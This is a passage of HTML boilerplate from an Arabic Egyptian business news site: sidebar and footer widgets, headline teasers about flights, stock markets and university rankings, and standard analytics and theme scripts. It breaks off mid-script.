					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/" class="image-link media-ratio ar-bunyad-thumb" title="&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/">&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:27:27+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-5-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85-2/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح 5 مليارات جنيه .. و مؤشر الأسهم  يرتفع في الكويت و الأردن و البحرين وقطر .. و ينخفض في السعودية ومسقط"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1.jpg 1368w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-5-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85-2/">البورصة المصرية تربح 5 مليارات جنيه .. و مؤشر الأسهم  يرتفع في الكويت و الأردن و البحرين وقطر .. و ينخفض في السعودية ومسقط</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:07:09+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/776-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/776-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/776-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/02/776-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/776-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/776.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/">إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T16:16:52+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>فبراير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/02/01/" aria-label="مقالات نُشرت بتاريخ 1 February، 2026">1</a></td><td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2026/01/">&laquo; يناير</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0661\u0665 \u0633\u0628\u062a\u0645\u0628\u0631 .. \u0622\u062e\u0631 \u0645\u0648\u0639\u062f \u0644\u062a\u0644\u0642\u0649 \u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0631\u0627\u063a\u0628\u064a\u0646 \u0641\u064a \u0627\u0644\u0627\u0646\u0636\u0645\u0627\u0645 \u0644\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 \u0644\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u0633\u062f\u0627\u062f \u0627\u0644\u0646\u0642\u062f\u064a \u0627\u0644\u0641\u0648\u0631\u064a","url":"https:\/\/businessnewseg.com\/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/08\/\u0648\u0632\u0627\u0631\u0629-\u0627\u0644\u0645\u0627\u0644\u064a\u0629-1.jpg","width":980,"height":551},"datePublished":"2022-08-26T14:26:33+02:00","dateModified":"2022-08-26T14:26:38+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":14143,"title":"\u0648\u0632\u064a\u0631 \u0642\u0637\u0627\u0639 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0645 \u064a\u062a\u0627\u0628\u0639 \u0645\u0648\u0642\u0641 \u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0634\u0631\u0643\u0627\u062a \" \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u0644\u0644\u0633\u064a\u0627\u062d\u0629 \u0648\u0627\u0644\u0641\u0646\u0627\u062f\u0642\"","url":"https:\/\/businessnewseg.com\/%d9%88%d8%b2%d9%8a%d8%b1-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d9%88%d9%82%d9%81-%d9%85%d8%b4%d8%b1\/"},{"id":14135,"title":"\u0627\u0644\u0631\u0648\u0628\u0644 \u0627\u0644\u0631\u0648\u0633\u064a \u064a\u062a\u062d\u062f\u0649 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0648 \u064a\u0648\u0627\u0635\u0644 \u0627\u0644\u0635\u0639\u0648\u062f \u0623\u0645\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 ..\u0643\u064a\u0641 \u064a\u062d\u062f\u062b \u0630\u0644\u0643\u061f","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%b1%d9%88%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%aa%d8%ad%d8%af%d9%89-%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa-%d9%88-%d9%8a%d9%88%d8%a7%d8%b5%d9%84-%d8%a7\/"},{"id":14127,"title":"\u062a\u0639\u064a\u064a\u0646 \u0631\u0627\u0645\u064a \u0627\u0644\u062f\u0643\u0627\u0646\u064a \u0631\u0626\u064a\u0633\u0627 \u0644\u0644\u0628\u0648\u0631\u0635\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629.. \u0648\u0647\u0628\u0629 \u0627\u0644\u0644\u0647 \u0627\u0644\u0635\u064a\u0631\u0641\u064a \u0646\u0627\u0626\u0628\u0627 \u0644\u0631\u0626\u064a\u0633 \u0645\u062c\u0644\u0633 \u0627\u0644\u0625\u062f\u0627\u0631\u0629","url":"https:\/\/businessnewseg.com\/%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d8%b1%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d9%83%d8%a7%d9%86%d9%8a-%d8%b1%d8%a6%d9%8a%d8%b3%d8%a7-%d9%84%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5\/"},{"id":14122,"title":"\u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0623\u0647\u0644\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u064a\u0637\u0644\u0642 \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u062e\u062f\u0645\u0629 \"\u0627\u0644\u0623\u0647\u0644\u064a \u0646\u062a\" \u0648\"\u0627\u0644\u0623\u0647\u0644\u064a \u0645\u0648\u0628\u0627\u064a\u0644\"","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%aa%d9%87-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af\/"},{"id":14117,"title":"\" \u0623\u0645\u0627\u0632\u0648\u0646 \u0644\u0644\u062a\u0646\u0645\u064a\u0629\" \u062a\u0639\u0644\u0646 \u0628\u062f\u0621  \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0625\u0646\u0634\u0627\u0626\u064a\u0629 \u0628\u0645\u0634\u0631\u0648\u0639 Capital Diamond Tower \u0627\u0644\u0639\u0627\u0635\u0645\u0629  \u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86\/"},{"id":14107,"title":"\u0634\u0631\u0643\u0629\" UC \"\u0644\u0644\u062a\u0637\u0648\u064a\u0631  \u062a\u0648\u0642\u0639 \u0639\u062f\u062f \u0645\u0646 \u0639\u0642\u0648\u062f \u0627\u0644\u0645\u0642\u0627\u0648\u0644\u0627\u062a \u0648\u0627\u0644\u0627\u0646\u0634\u0627\u0621\u0627\u062a \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0644\u0645\u0634\u0631\u0648\u0639\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-uc-%d9%84%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%aa%d9%88%d9%82%d8%b9-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%b9%d9%82%d9%88%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%84\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"f50df05ec7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{